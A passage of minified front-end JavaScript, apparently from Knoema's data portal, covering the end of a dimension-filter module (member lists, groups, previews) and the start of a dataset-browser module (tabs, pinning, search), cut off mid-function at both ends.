this._previewOn=!this._previewOn,t.hasClass("show-preview")?(this.showPreview(),t.trigger("close.formulaEditor"),t.trigger("close.addGroup")):($(this._container).find("div.dim-filter-right-panel").find(".member-selection").show(),$(this._container).find("div.dim-filter-right-panel").find("div#preview-visualization").remove(),t.removeClass("hide-preview").addClass("show-preview").text($.R("~/Js/knoema/Knoema.DimensionFilter.js","On"))),!1};Knoema.DimensionFilter.prototype.showPreview=function(n){var o=this.getDataDescriptor(),f=this.allDimensionsInFilter()&&this._options.preview.noValidationIfAllDimensionInFilter?null:this.validateDataDescriptor(o),i=$(this._container).find("div.dim-filter-right-panel"),r,s,t,h,u,e;if(i.find("div#preview-visualization").remove(),f)return n?(t=$(Knoema.Utils.buildHTML("div",{id:"preview-visualization"})),r=$(Knoema.Utils.buildHTML("div",{"class":"visualization"})),r.text(f+" "+this._options.preview.gadgetName+"."),r.css({"text-align":"center","line-height":i.height()+"px"}),t.append(r.get(0)),i.append(t.get(0))):(s=this._options.preview.gadgetName,Knoema.Utils.showWarningMessage(f+s+".")),!1;n||$(this._container).find("div#toggle-preview a").removeClass("show-preview").addClass("hide-preview").text($.R("~/Js/knoema/Knoema.DimensionFilter.js","Off"));t=$(Knoema.Utils.buildHTML("div",{id:"preview-visualization"}));h=Knoema.Utils.buildHTML("div",{"class":"visualization"});t.append(h);i.append(t.get(0));i.find(".member-selection").hide();u=document.page.getCurrentlyEditingGadget();e=new Knoema.GadgetHost(document.page,t.get(0),{dataDescriptor:o,gadgetClass:this._options.preview.gadgetClass,viewState:u?u._overlay._gadget.getViewState():null,naked:!0});e.setOriginalGadgetHost(u);e.load()};Knoema.DimensionFilter.prototype.findDatasetDimension=function(n,t){var i=this._getDimensions(n),r;if(!i||i.length===0)return null;for(r=0;r<i.length;r++)if(Knoema.Utils.strEquals(i[r].DimensionId,t))return i[r];return null};Knoema.DimensionFilter.prototype.changeFormulaEditorVisibility=function(n){this._memberList&&this._memberList.changeFormulaEditorVisibility(n)};Knoema.DimensionFilter.prototype._loadMemberList=function(n,t,i,r,u,f,e){var c=$(this._container),s=c.find(".dim-filter-right-panel").find(".member-selection").get(0),h,o;$(s).show();t?(h=!1,o=this.findDatasetDimension(r,u),f&&this._options.selectAllMemberInRegionDimension&&o&&!o.Aggregation&&(h=!0,this._options.selectAllMemberInRegionDimension=!1),this._memberList=null,this.changeFormulaEditorVisibility(!(o&&o.Aggregation)),this._memberList=new Knoema.DimensionFilter.MemberList(this,r,u,f,this._datasets,e,this._options.isAuthenticatedUser,h),this._memberList.load(s,i,$.proxy(function(){this._memberList&&Knoema.Utils.strEquals(this.displayList.getSelectedAccordionDimensionId(),u)&&this.displayList.loadDimensionMembers(u)},this))):($(s).empty(),this._memberList=null)};Knoema.DimensionFilter.prototype.getMemberName=function(n){return this._memberList?this._memberList.getMemberName(n):null};Knoema.DimensionFilter.prototype.setFrequencyChangedByUser=function(n){this._frequencyChangedByUser=n};Knoema.DimensionFilter.prototype.isFormulaEditorVisible=function(n){return this.displayList?this.displayList.isFormulaEditorVisible(n):!0};Knoema.DimensionFilter.MemberList=function(n,t,i,r,u,f,e,o){this.datasetId=t;this.dimensionId=i;this._parent=n;this._isGeoDimension=r?!0:!1;this._allDatasets=u;this._container=null;this.memberlistcomponent=null;this._dimFilter=null;this._frequencies=f;this._isAuthenticatedUser=e;this._selectAllMemberInRegionDimension=o;this.isAllMembersSelectedInDimensionAvailable=!1};Knoema.DimensionFilter.MemberList.prototype.changeFormulaEditorVisibility=function(n){var t=$(this._container);t.find(".add-calculation").toggleClass("hide",!n)};Knoema.DimensionFilter.MemberList.prototype.load=function(n,t,i){function v(n,t){var i=[];for(var r in n)if(Knoema.Utils.strEquals(n[r].DimensionId,t)){i=n[r].Members;break}return i}function o(){if(u.preSelectAll&&u.selection){var t=f.memberlistcomponent.getSelection(),n=u.selection.filter(function(n){return t.indexOf(n)===-1});n.length>0&&u.displayList.removeMembers(n)}typeof i=="function"&&i();r.find(".dimension-members").height()===0&&f._resize();f._selectAllMemberInRegionDimension&&f.memberlistcomponent.selectAll()}var r,u,f,y,s,e,a,c;if(this._container=n,r=$(this._container),r.undelegate(),r.unbind(),r.delegate(".actions .add-calculation","click",$.proxy(function(){return $(this._container).trigger("loadFormulaEditor"),!1},this)),this._dimFilter=t,u={datasetId:this.datasetId,dimensionId:this.dimensionId,multiSelect:!0,selection:v(t,this.dimensionId),filter:this.getMemberListComponentFilter(),displayList:this._parent.getDisplayList(),isGeoDimension:this._isGeoDimension},this._options&&this._options.conceptsInfo&&(u.conceptsInfo=!0),f=this,y=null,this.dimensionId)if(this.dimensionId=="Time"){u.datasetIds=this._allDatasets;u.frequencies=this._frequencies;s=[];for(e in u.selection)Knoema.Utils.isCalculatedMember(u.selection[e])||s.push(u.selection[e]);u.selection=s;r.empty();$.tmpl("Tmpl-knoema-dim-filter-timemember-list-panel",{datasetId:this.datasetId,dimensionId:this.dimensionId}).appendTo(r);this.memberlistcomponent=new Knoema.DimensionMemberList(r.find(".dimension-members"),u,o)}else if(this._parent._regionIdMemberKeyMap&&this._isGeoDimension&&$.isArray(this._allDatasets)&&this._allDatasets.length>1){if(u.selection.length==0){var p=this._parent._regionIdMemberKeyMap[u.datasetId].regions,l=this._parent._regionIds,h=[];for(e in l)h.push(p[l[e]]);u.selection=h.length>0?h:null}u.datasetIds=this._allDatasets;r.empty();$.tmpl("Tmpl-knoema-dim-filter-merged-regions-panel",{datasetId:this.datasetId,dimensionId:this.dimensionId}).appendTo(r);this.memberlistcomponent=new Knoema.DimensionMemberList(r.find(".dimension-members"),u,o)}else a={datasetId:this.datasetId,dimensionId:this.dimensionId,isAuthenticatedUser:this._isAuthenticatedUser,isFormulaEditorVisible:this._parent.isFormulaEditorVisible(this.dimensionId)},r.empty(),$.tmpl("Tmpl-knoema-dim-filter-member-list-panel",a).appendTo(r),this._parent._options.formulaEditor.show||r.find(".add-calculation").hide(),this._parent.getDisplayList().isFlatDataset()&&this.dimensionId=="measure"&&(u.dbAggregationOnSelect=!0),this.isAllMembersSelectedInDimensionAvailable=!0,c=this._parent.isAllMembersSelectedInDimension(this.datasetId,this.dimensionId)&&!this._parent.isCalculatedMembersInDimension(this.datasetId,this.dimensionId),c&&(u.preSelectAll=!0),this.setSelectAllButtonState(c),this.memberlistcomponent=new Knoema.DimensionMemberList(r.find(".dimension-members"),u,o);r.delegate("a.select-all","click",$.proxy(function(){return this.memberlistcomponent.getFilterQuery()||this._parent.setAllMembersSelectedInDimension(this.datasetId,this.dimensionId,!0),this.memberlistcomponent.selectAll(),!1},this));r.delegate("a.deselect-all","click",$.proxy(function(){return this.memberlistcomponent.deselectAll(),!1},this));r.delegate("a.add-group","click",$.proxy(function(){return $(this._container).trigger("loadAddGroup",[this.datasetId,this.dimensionId,this.getMemberListComponentFilter()]),!1},this));r.delegate("a.select-group","click",$.proxy(this._showGroups,this));r.delegate(".dimension-groups .select","click",$.proxy(this._selectGroupMembers,this));r.delegate(".dimension-groups .close","click",$.proxy(this._hideGroups,this));r.bind("Hide.DimensionActions",$.proxy(function(){r.find("a.select-all").hide();r.find("a.deselect-all").hide()},this));r.bind("Show.DimensionActions",$.proxy(function(){r.find("a.select-all").show();r.find("a.deselect-all").show()},this))};Knoema.DimensionFilter.MemberList.prototype.setSelectAllButtonState=function(n){this._parent._options.indicateSelectAllState&&this.isAllMembersSelectedInDimensionAvailable&&$(this._container).find(".select-all").toggleClass("active",n).attr("title",n?$.R("~/Js/knoema/Knoema.DimensionFilter.js","Select All is active"):$.R("~/Js/knoema/Knoema.DimensionFilter.js","Select All is not active"))};Knoema.DimensionFilter.MemberList.prototype._resize=function(){var n,t=this,i=$(this._container).find(".dimension-members");i.height()===0?(clearTimeout(n),n=setTimeout(function(){t._resize()},200)):this.memberlistcomponent.resize()};Knoema.DimensionFilter.MemberList.prototype.getMemberListComponentFilter=function(){for(var n,t,i=[],r=0;r<this._dimFilter.length;r++)n=this._dimFilter[r],t=n.DimensionId,t=="Time"||Knoema.Utils.strEquals(t,this.dimensionId)||(this._parent.isAllMembersSelectedInDimension(this.datasetId,t)&&n.Members&&n.Members.length!==0&&(n=Knoema.Utils.objectClone(n),n.Members=[]),i.push(n));return i.length==0?null:{DimensionRequest:i}};Knoema.DimensionFilter.MemberList.prototype.getFilterQuery=function(){var n=null;return this.memberlistcomponent&&(n=this.memberlistcomponent.getFilterQuery()),n};Knoema.DimensionFilter.MemberList.prototype._showGroups=function(){var n=$(this._container),t=n.find(".dimension-groups"),i;return n.find(".dimension-members").hide(),n.find(".filter").hide(),n.find(".actions").hide(),t.show(),i=Knoema.Utils.buildUrl("/page/dimensiongroups?version = "+Knoema.Utils.getGuid(),{datasetId:this.datasetId,dimensionId:this.dimensionId}),n.busy(Knoema.Utils.loadView(i,t)),!1};Knoema.DimensionFilter.MemberList.prototype._selectGroupMembers=function(){var r=$(this._container),e=r.find(".dimension-members"),u=r.find(".dimension-groups"),n=[],t=[],o=[],i,f;u.find("input:checked").each(function(){n.push(parseInt(this.value))});i=0;for(f in n)Knoema.Utils.apiGet("/api/1.0/meta/group/"+n[f],function(r){t=t.concat(r.members);i++;n.length==i&&(o.Members=[],$.each(t,function(n,t){e.find('[id="'+t+'"].add-member').trigger("click")}),u.find(".close").trigger("click"),typeof callback=="function"&&callback())});return!1};Knoema.DimensionFilter.MemberList.prototype._hideGroups=function(){var n=$(this._container),t=n.find(".dimension-groups");return n.find(".filter").show(),n.find(".dimension-members").show(),n.find(".actions").show(),t.hide(),!1};Knoema.DimensionFilter.MemberList.prototype.getMemberName=function(n){if(this.memberlistcomponent)return this.memberlistcomponent.getMemberName(n)};Knoema.DimensionFilter.MemberList.prototype.refreshMemberListHeirarchyTracker=function(){this.memberlistcomponent&&this.memberlistcomponent.bindViewScroll()};Knoema.DimensionFilter.AddGroup=function(n,t,i,r,u){var f,e,o;this._container=n;this._memberlistcomponent=null;Knoema.Events.retrofit(this);f=$(this._container);f.show();this._dimMembers=[];this._styleAddGroup();f.delegate(".save","click",$.proxy(this._addGroup,this));f.delegate(".close","click",$.proxy(function(){$(this._container).trigger("close.addGroup");this.close()},this));e=f.find(".member-selection");e.empty();f.find("input:text").val("");o={datasetId:t,dimensionId:i,multiSelect:!0,filter:r,filterQuery:u};this._memberlistcomponent=new Knoema.DimensionMemberList(e,o);f.bind("selectionChanged",$.proxy(function(n,t,i){var r=t[0];return i?this._dimMembers.push(r):Knoema.Utils.removeItemFromArray(this._dimMembers,r),!1},this));this._groups=[];f.busy($.get("/page/getdimensiongroups?version = "+Knoema.Utils.getGuid(),{datasetId:t,dimensionId:i},$.proxy(function(n){this._groups=n},this)))};Knoema.DimensionFilter.AddGroup.prototype._styleAddGroup=function(){var n=$(this._container);n.find(".member-selection").css({bottom:115,"border-bottom":"5px solid lightgray"}).find(".actions").remove()};Knoema.DimensionFilter.AddGroup.prototype.close=function(){var n=$(this._container);n.undelegate();n.unbind();n.hide()};Knoema.DimensionFilter.AddGroup.prototype._addGroup=function(){var t=$(this._container),n=t.find(".add-group").find("input:text").val(),i,r;if(Knoema.Utils.strEquals(n,$.R("~/Js/knoema/Knoema.DimensionFilter.js","Type name of group here"))&&(n=null),n)if(this._dimMembers.length==0)t.find(".message").html($.R("~/Js/knoema/Knoema.DimensionFilter.js","Group can't be empty, Please select members.")).fadeIn().delay(1e3).fadeOut();else{for(i in this._groups)if(r=this._groups[i],Knoema.Utils.strTrim(r)===Knoema.Utils.strTrim(n)){t.find(".message").html($.R("~/Js/knoema/Knoema.DimensionFilter.js","Group name already exists in the dimension.")).fadeIn().delay(1e3).fadeOut();return}$(this._container).trigger("close.addGroup",[n,this._dimMembers]);this.close()}else t.find(".message").html($.R("~/Js/knoema/Knoema.DimensionFilter.js","Name can't be empty.")).fadeIn().delay(500).fadeOut()};Knoema.DimensionFilter.prototype._getDefaultOptions=function(){return{sampleLayout:null,header:{caption:"Columns",char:"C",tooltip:"To Columns"},stub:{caption:"Rows",char:"R",tooltip:"To Rows",showXyzAxes:!1},filter:{allowMultipleMembers:null},preview:{gadgetClass:"Knoema.HtmlTable",gadgetName:"Table"},formulaEditor:{show:!0},initMode:{flat:"default",regular:"default"},positionButton:{show:!0},allowCrossDataset:!0,hideAndSelectRegionDimensionMembers:!1,timeIsAlwaysFoldable:!1,isAuthenticatedUser:document.page.isAuthenticatedUser()}};Knoema.DimensionFilter.prototype._findInArray=function(n,t){var r,i;for(r in n)if(i=n[r],t(i))return Knoema.Utils.objectClone(i)};Knoema.DimensionFilter.prototype.isCalculatedMembersInDimension=function(n,t){var r=this._datasetDimensions.filter(function(t){return t.DatasetId===n})[0],i,u;if(r&&(i=r.Dimensions.filter(function(n){return n.DimensionId===t})[0],i))for(u in i.Members)if(Knoema.Utils.isCalculatedMember(i.Members[u]))return!0;return!1};Knoema.DimensionFilter.prototype.isAllMembersSelectedInDimension=function(n,t){return n||console.error("datasetId is undefined"),this._dimensionsWithAllMembersSelected.indexOf(n+t)!==-1};Knoema.DimensionFilter.prototype.setAllMembersSelectedInDimension=function(n,t,i){var r,u;(n||console.error("datasetId is undefined"),t==="Time"||this.displayList.isFlatDataset()&&t==="measure")||(r=this.isCalculatedMembersInDimension(n,t),i?(u=this.isAllMembersSelectedInDimension(n,t),u||!this._memberList.isAllMembersSelectedInDimensionAvailable||r||this._dimensionsWithAllMembersSelected.push(n+t)):this._dimensionsWithAllMembersSelected=this._dimensionsWithAllMembersSelected.filter(function(i){return i!==n+t}),this._memberList&&(i&&!r||!i)&&this._memberList.setSelectAllButtonState(i))}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jp.knoema.com/assets.axd/Js/knoema/Knoema.DatasetBrowser2.62b2b33e2e86485368600f9d0971169f226f9840.js
body_size: 11612
content:
var Knoema;(function(n){var t=function(){function t(n){n?(n.filter=n.filter||"",n.inApplianceMode=n.inApplianceMode||!1,n.isValidUser!==!0&&n.isValidUser!==!1&&(n.isValidUser=!0),this._isValidUser=n.isValidUser,this._filter=n.filter,this._inApplianceMode=n.inApplianceMode,this._addToCatalogMode=n.filter==="global"):(this._isValidUser=!0,this._filter=null,this._inApplianceMode=!1,this._addToCatalogMode=!1);this._userFlag=!1;this._container=null;this._datasetsSortedByName=null;this._datasetsSortedByDate=null;this._sourceList=null;this._topicList=null;this._sortBy=null;this._searchConfigRequest=null;this._context=n?n.context||null:"";this._inApplianceMode=n?n.inApplianceMode||!1:!1;this._addToCatalogMode=n?n.filter==="global":!1}return t.prototype.load=function(t,i){var r=this;$.require(["/Tmpl-dsbrowser2","/Tmpl-search-templates","/Css/Search/search.less","/Js/jQuery/extensions/jquery.tablesorter.js","/Css/Knoema/knoema.datasetbrowser2.less"],function(){function a(){var n=u.find("div#dsbrowser-tabs").find(".parent-selection").height(),t=u.find(".search-filter-textarea").length>0||u.find(".filter-textarea").length>0}var u,e,s,h,c,l,f,o;if(r._container=t,u=$(r._container),u.empty(),r._unBindEvents(),u.off("click",".dataset-result-item .dataset-result-title"),r._isValidUser&&r._filter!="global"?(r._userFlag=!0,r._fragment={menu:"personal",submenu:"favorites"}):(r._userFlag=!1,r._fragment={menu:"topic"}),e=r,$("div#dataset-selection").busy($.when(n.Utils.apiGet(e.getBaseUri()+"/api/1.0/meta/customfields"),n.Utils.isCommunity()?n.Utils.apiGet(e.getBaseUri()+"/data/categories/"):$.Deferred().resolve(["Community not found"]),n.Utils.apiGet(e.getBaseUri()+"/api/1.0/meta/industries")).then(function(n,t,r){var f=[],s,c,l,h,v,y,o;if(r[0].length>0&&f.push({id:"industry",name:$.R("~/Js/knoema/Knoema.DatasetBrowser2.js","Industries")}),f.push({id:"topic",name:$.R("~/Js/knoema/Knoema.DatasetBrowser2.js","Topics")}),f.push({id:"source",name:$.R("~/Js/knoema/Knoema.DatasetBrowser2.js","Sources")}),f.push({id:"region",name:$.R("~/Js/knoema/Knoema.DatasetBrowser2.js","Regions")}),t[0]!=="Data catalog app not installed"&&e._filter!=="global"&&n[0]!=="Community not found"&&t[0]!=="Community not found"){if(s=n[0].metadataFields,s&&s.length>0)for(h in s)o=s[h],(o.type==="Dropdown"||o.type==="Dimension"||o.type==="GeoRef")&&f.push(o);c=t[0].split(";");l=[];for(h in c){v=c[h];for(y in f)if(o=f[y],v===o.id){l.push(o);break}}f=l}!e._userFlag&&f.length>0&&(e._fragment={menu:f[0].id});e._browsableFields=f;$.tmpl("Tmpl-dsbrowser2-selection",{userFlag:e._userFlag,browsableFields:e._browsableFields}).appendTo(u);$.param.fragment()||e.populateDSBrowser();typeof i=="function"&&i();a()},function(t){e._inApplianceMode&&t&&(t.status===403&&n.Utils.showWarningMessage("Please add a valid license key to add datasets from Knoema"),t.status===0&&n.Utils.showWarningMessage("Please check your network connection"))})),r._addToCatalogMode){s=function(n){for(var t,i,f=[],e=u.find(".dataset-result-title"),r=0;r<e.length;r++)if(t=$(e[r]),i=t.find(".dataset-result-check"),i.length===1&&i.prop("checked")===!n){var o=t.attr("data-id"),s=t.attr("id"),h=t.attr("data-category");i.prop("checked",n);f.push({id:o,name:s,category:h})}u.trigger("datasetCheckChange",[f])};u.on("click","#check-all",function(){s(!0)});u.on("click","#uncheck-all",function(){s(!1)})}h=function(n){if(typeof n.submenu!="undefined"){if(n.submenu.length==1)return"Source";switch(n.submenu){case"favorites":return"Bookmarks";case"recent":return"Recently used";case"my":return"My datasets";case"shared":return"Shared with me";case"dataset":return"Dataset (Search)";case"timeseries":return"Timeseries (Search)";case"pinned":return"Pinned";case"uploads":return"Uploads";default:return n.submenu}}else{if(n.topic||n.source||n.region||n.industry){var t=[];return n.topic&&t.push("Topic"),n.source&&t.push("Source"),n.region&&t.push("Region"),n.industry&&t.push("Industry"),t.join(", ")}return n.menu}};u.delegate("a.select-dataset","click",function(n){var t=$(n.target),i;if(t.hasClass("disabled"))i=t.next(".disable-reason"),i.length==0&&(i=$('<div class="disable-reason"><span><\/span><\/div>').text(t.data("disable-reason")),i.hide().insertAfter(t)),i.fadeIn();else{var f=t.attr("data-datasetId"),e=t.attr("href"),o=t.data("calendar");u.trigger("datasetChange",[f,e,r._fragment.region,o]);r._context!==null&&EventTracker.track("Dataset Browser - Selection",{Tab:h(r._fragment),Source:r._context})}return!1});u.delegate("a.timeseries-browse","click",function(n){var t=$(n.target).attr("data-id"),i=$(n.target).attr("href"),f=$(n.target).attr("data-ts");return r._filter==="dsbrowser"?u.trigger("datasetChange",[t,i]):u.trigger("datasetChange",[t,f]),!1});u.on("keyup",".filter-textarea input",function(t){typeof c=="number"&&window.clearTimeout(c);var i=$(t.target||t.srcElement).val();i=n.Utils.strLTrim(i);i=n.Utils.strRTrim(i);c=window.setTimeout(function(){var t,f,r,o;u.find(".group-item").length===0?i===""?u.find("li.personal").hasClass("active")?u.find(".dataset-results .dataset-result-item").show():(u.find("tr").each(function(){var i=$(this),n,r,u,t;i.find("img").length==0?(n=i.find("td:first-child"),e._sortBy=="date"?(r=n.next(),u=r.attr("data-parent-item-id"),n.attr("id",u)):n.attr("id",n.text())):(t=i.find("img"),t.is(":hidden")&&(t.show(),t.parent().addClass("gray-point"),t.next().remove()))}),u.find(".dataset-results .dataset-result-item").parent().parent().show()):(u.find(".dataset-results .dataset-result-item").each(function(){var t=$(this),r=$.trim(t.find(".dataset-result-title").text());n.Utils.strContains(r,i)?u.find("li.personal").hasClass("active")?t.show():t.parent().parent().show():u.find("li.personal").hasClass("active")?t.hide():t.parent().parent().hide()}),f=!0,u.find("tr").each(function(){var u=$(this),r,h,s;if(u.is(":visible")){if(r=$.trim(u.find(".dataset-result-title").text()),r!==""){var n=u.find("td:first-child"),o=n.find("img"),i=n.next();e._sortBy==="date"?(t||(t=i.attr("data-parent-item-text").toUpperCase()),t.toUpperCase()!==i.attr("data-parent-item-text").toUpperCase()&&(t=i.attr("data-parent-item-text").toUpperCase(),f=!0)):(t||(t=r.charAt(0).toUpperCase()),t.toUpperCase()!==r.charAt(0).toUpperCase()&&(t=r.charAt(0).toUpperCase(),f=!0));f?(o.length===1?(o.hide(),n.find("span").remove(),e._sortBy==="date"?(h=i.attr("data-parent-item-text"),s=i.attr("data-parent-item-id"),$.tmpl("<span>"+h+"<\/span>").appendTo(n),n.removeClass("gray-point"),n.attr("id",s)):($.tmpl("<span>"+t+"<\/span>").appendTo(n),n.removeClass("gray-point"),n.attr("id",t))):e._sortBy==="date"?(h=i.attr("data-parent-item-text"),s=i.attr("data-parent-item-id"),n.attr("id",s)):n.attr("id",t),f=!1):o.is(":hidden")&&(o.show(),n.find("span").remove(),n.addClass("gray-point"),n.attr("id",""))}}else u.find("td:first-child").attr("id","")})):i===""?(u.find("tr").each(function(){var t=$(this),i,n;t.find("img").length==0?(i=t.find("td:first-child"),i.attr("id",i.text())):(n=t.find("img"),n.is(":hidden")&&(n.show(),n.parent().addClass("group-gray-point"),n.next().remove()))}),u.find(".group-item").parent().parent().show()):(u.find(".group-item").each(function(){var t=$(this),r=$.trim(t.text());n.Utils.strContains(r,i)?t.parent().parent().show():t.parent().parent().hide()}),o=!0,u.find("tr").each(function(){var u=$(this),t,n,i;u.is(":visible")?(t=$.trim(u.find(".group-item").text()),t!==""&&(r||(r=t.charAt(0).toUpperCase()),r.toUpperCase()!==t.charAt(0).toUpperCase()&&(r=t.charAt(0).toUpperCase(),o=!0),n=u.find("td:first-child"),i=n.find("img"),o?(i.length===1?(i.hide(),n.find("span").remove(),$.tmpl("<span>"+r+"<\/span>").appendTo(n),n.removeClass("group-gray-point"),n.attr("id",r)):n.attr("id",r),o=!1):i.is(":hidden")&&(i.show(),n.find("span").remove(),n.addClass("group-gray-point"),n.attr("id","")))):u.find("td:first-child").attr("id","")}))},500)});u.on("keydown",".search-filter-textarea input",function(t){var s,f,e,i,o,h;if(t.keyCode===13)return s=$(t.target||t.srcElement),f=s.val(),f=n.Utils.strLTrim(f),f=n.Utils.strRTrim(f),f=f.replace(/[<>]/g,""),s.val(f),e=r,f!==""&&(i=s.parent().parent().find(".dataset-result"),o="/api/1.0/search?query="+f,r._fragment&&(i.empty(),h=e._fragment.submenu,o=o+"&scope="+h,o=o+"&filter="+e._filter,o=o+"&version="+(h==="dataset"?2:0),r.getSearchConfigRequest().done(function(t){o=n.Search.Utils.apiUrl(o,t);i.busy($.ajax({url:o,type:"GET",crossDomain:!0,success:function(t){var l,c,s,o,r;if(i.empty(),h==="dataset")if(t&&t.items&&t.items.length>0){if(i.removeClass("empty-search-results"),l=function(){var r,f,u;if(e._filter==="global"){r=[];for(f in t.items)u=t.items[f],u.resource&&r.push(u.resource.id);i.busy(n.Utils.postJson("/data/datasetshortcutdetails",r,function(n){for(var u,f,o,r=0;r<t.items.length;r++){u=t.items[r];for(f in n)if(o=n[f],u.resource&&f.toLowerCase()===u.resource.id.toLowerCase()){u.hasShortCut=o;break}}e._showSearchDatasets(t,i)}))}else e._showSearchDatasets(t,i)},u.find("li.personal").length===0){l();return}c=e._addVersion(e.getBaseUri()+"/api/1.0/me/pinned");c=n.Utils.addParamToUrl(c,"filter",e._filter);i.busy(n.Utils.apiGet(c,function(n){for(var u,f,o,r=0;r<t.items.length;r++)for(u=t.items[r],f=0;f<n.length;f++)if((o=n[f],o.type==="Dataset")&&u.resource&&o.id===u.resource.id){u.pinned=!0;break}i.empty();e._showSearchDatasets(t,i)}))}else i.addClass("empty-search-results"),$.tmpl("Tmpl-search-empty",{query:f}).appendTo(i);else{if(s=[],t&&t.items)for(o=0;o<t.items.length;o++)r=t.items[o],r.type=="TimeSeries"&&s.push(r);if(s.length)for(i.css("padding-left","10px"),o=0;o<s.length;o++)r=s[o],r.dataDescriptor=r.timeSeriesKey<0||typeof r.dimensions!="undefined"?n.Utils.timeSeriesItemMakeDataDescriptor(r):{datasetId:r.dataset.id,timeseriesKey:r.timeSeriesKey,measureKey:r.measureKey},r.metadataMarginTop=e._filter=="dsbrowser"?0:"5px",$.tmpl("Tmpl-dataset-browser-search-timeseries",r).appendTo(i),i.parent().css("text-align","");else i.addClass("empty-search-results"),$.tmpl("Tmpl-search-empty",{query:f}).appendTo(i)}},error:function(t,i,r){n.Search.Utils.handleAjaxError(t,i,r)}}))}))),!1});u.on("click","a.unpinned#dataset-pin",function(){var t=$(this),i,r;return n.Utils.isAuthenticated()?(i=t.attr("data-datasetId"),r=t.attr("data-datasetname"),gaTracker.Pin(r,i),$.ajax({url:t.attr("href")+"?rnd="+Math.random(),data:{},complete:function(i){i.getResponseHeader("Content-Length")!="0"?window.location.href="/sys/login/?returnUrl="+encodeURI(window.location.pathname):(t.removeClass("unpinned").addClass("pinned").attr("aria-pressed","true"),n.GadgetBin.showGadgetAddedPopup(t,!1,"dataset"))}}),EventTracker.track("Favorites - Add",{Content:"Dataset",Result:"Complete"})):$("body").trigger("showGadgetBinPopupForAnonymousUser",[t.find("span"),"Dataset"]),!1});l=r;u.on("click","a.pinned#dataset-pin",function(){var n=$(this),t=n.attr("data-datasetId"),i=n.attr("data-datasetname");return gaTracker.Pin(i,t),$.ajax({url:n.attr("href")+"?rnd="+Math.random(),data:{},complete:function(t){t.getResponseHeader("Content-Length")!="0"?window.location.href="/sys/login/?returnUrl="+encodeURI(window.location.pathname):(n.removeClass("pinned").addClass("unpinned").attr("aria-pressed","false"),l._fragment.menu==="personal"&&l._fragment.submenu==="favorites"&&n.closest(".dataset-result-item").remove())}}),!1});u.on("click","div#dsbrowser-tabs button:not(.active)",function(n){r._section(n)});u.on("click",".personal-section-items button:not(.active)",function(n){var i=$(n.target||n.srcElement),t,f;return i.hasClass("favorites")?t="favorites":i.hasClass("recent")?t="recent":i.hasClass("my")?t="my":i.hasClass("shared")?t="shared":i.hasClass("uploads")?t="uploads":i.hasClass("timeseries")&&(t="timeseries"),r._fragment={menu:"personal",submenu:t},document.location.pathname.indexOf("/user/")>-1&&Modernizr.history&&!n.isTrigger&&(f=r.getBaseUri()+"/user/datasets/"+t,history.pushState({tab:f},t,f)),r.populateDSBrowser(),u.find(".personal-section-items button").removeClass("active").attr("aria-selected","false"),u.find("button."+t).addClass("active").attr("aria-selected","true"),!1});u.on("click","div.search-section .search-section-items button",function(n){var i=$(n.target||n.srcElement),t;t=i.hasClass("dataset")?"dataset":"timeseries";r._fragment={menu:"search",submenu:t};r.populateDSBrowser();u.find(".search-section-items button").removeClass("active").attr("aria-selected","false");u.find("button."+t).addClass("active").attr("aria-selected","true")});f=null;u.on("click",".dataset-result-item .dataset-result-title",function(n){var i=$(n.target),s,l,r,o,t;if(e._addToCatalogMode&&(s=i.parent(),s.find(".dataset-result-forbidden").length!=1&&s.find(".dataset-result-included").length!=1)){if(i.hasClass("mtl-checkbox-input"))return!0;if(i.hasClass("mtl-checkbox-bg")||i.hasClass("dataset-result-name")){var c=i.closest(".dataset-result-title"),a=c.attr("data-id"),v=c.attr("id"),y=c.attr("data-category");return u.trigger("datasetCheckChange",[[{id:a,name:v,tabs:h(e._fragment),category:y}]]),!0}}return $(this).hasClass("active")&&f!=null?(f.find(".dataset-result-title").removeClass("active").attr("aria-expanded","false"),f.find("div.dataset-result-preview").slideUp(),f.find("div.result-title-with-arrow").removeClass("active"),l=f.find("div.result-title-with-arrow").find("a#dataset-pin"),l.removeClass("active").addClass("in-active"),r=f.find(".result-title-with-arrow"),r.height()>15&&r.find("a").height()<=15&&r.height(20),f=null,!1):(f!=null&&(f.find(".dataset-result-title").removeClass("active").attr("aria-expanded","false"),f.find("div.dataset-result-preview").slideUp(),f.find("div.result-title-with-arrow").removeClass("active"),f.find("div.result-title-with-arrow").find("a#dataset-pin").removeClass("active").addClass("in-active"),o=f.find(".result-title-with-arrow"),o.height()>15&&o.find("a").height()<=15&&o.height(20),f=null),f=$(this).parents(".dataset-result-item"),$(this).addClass("active").attr("aria-expanded","true"),f.find("div.dataset-result-preview").slideDown(),f.find("div.result-title-with-arrow").addClass("active"),f.find("div.result-title-with-arrow").find("a#dataset-pin").addClass("active").removeClass("in-active").css("display","inline"),t=f.find(".result-title-with-arrow"),t.find("a").height()>15?t.height(t.find("a").height()):t.height()<=15&&t.height(20),!1)});u.on("click",".group-item, .subindustries-list-item .subindustry",function(n){return r._showGroupDatasets(n)});u.on("click","div.bread-crumb button",function(n){r._breadCrumbClick(n)});u.on("click","div#sort-by-date a, div#sort-by-name a, div.sort a",function(n){return r._sortDataset(n)});u.on("click","div#region-group a",function(n){r._changeRegionView(n)});o=null;u.on("click","div.search-result-item a.search-result-title",function(){return o!=null&&(o.find("a.search-result-title").removeClass("active"),o.find("a.page-result-title").removeClass("active"),o.find("div.search-result-preview").slideUp(),o.get(0)===$(this).parents("div.search-result-item").get(0))?(o=null,!1):(o=$(this).parents("div.search-result-item"),$(this).addClass("active"),o.find("div.search-result-preview").slideDown(function(){var t=$.parseJSON(o.find("input#data-desc").val()),i=function(t){var i=new n.GadgetHost(document.page,o.find("div.search-result-preview-host").get(0),{dataDescriptor:t,gadgetClass:"Knoema.Chart",viewState:{horizontalGridLines:!0,theme:"juicy",chartType:"line",autoChartType:!0},naked:!0});i.load()},r;typeof t.timeseriesKey!="undefined"?(r=n.Utils.buildUrl(e.getBaseUri()+"/api/1.0/data/timeseries/"+t.datasetId,{tsId:t.timeseriesKey,measureId:t.measureKey}),o.find("div.search-result-preview-host").busy(n.Utils.apiGet(r,function(n){i(n)}))):i(t)}),!1)})})},t.prototype._addVersion=function(n,t){return t?n+"&version="+Math.random():n+"?version="+Math.random()},t.prototype._unBindEvents=function(){var n=$(this._container);n.off("click",".dataset-result-item .dataset-result-title");n.off("click","div.search-result-item a.search-result-title");n.off("click","**")},t.prototype._changeRegionView=function(n){var 